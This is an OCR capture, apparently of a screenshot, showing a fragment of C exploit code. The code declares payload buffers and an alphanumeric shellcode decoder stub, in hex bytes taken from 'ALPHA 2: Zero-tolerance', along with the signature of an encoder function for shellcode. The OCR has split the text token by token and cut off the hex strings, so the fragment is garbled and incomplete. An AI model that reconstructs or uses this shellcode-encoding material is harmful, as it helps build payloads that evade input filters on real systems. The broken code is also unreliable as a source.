
// memory for buffers
unsigned
char
 payloadbuffer
[
10000
]
,
a_buffer
[
10000
]
;
long
 dwTimeout
=
5000
;
int
 timeout
=
5000
;
// alphanumeric decoder took from 
"ALPHA 2: Zero-tolerance." code
char
 alphanum_decoder
[
]
=
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xf
"\x49\x49\x49\x49\x49\x49\x49\x49\x4
"\x58\x50\x30\x41\x30\x41\x6b\x41\x4
"\x30\x42\x42\x41\x42\x58\x50\x38\x4
// alphanumeric encoder took from 
"ALPHA 2: Zero-tolerance." code
int
alphanumeric_exec
(
char
*
to_encode
,
int
 len
,
char
*
encoded
,
int
*
 rlen 
)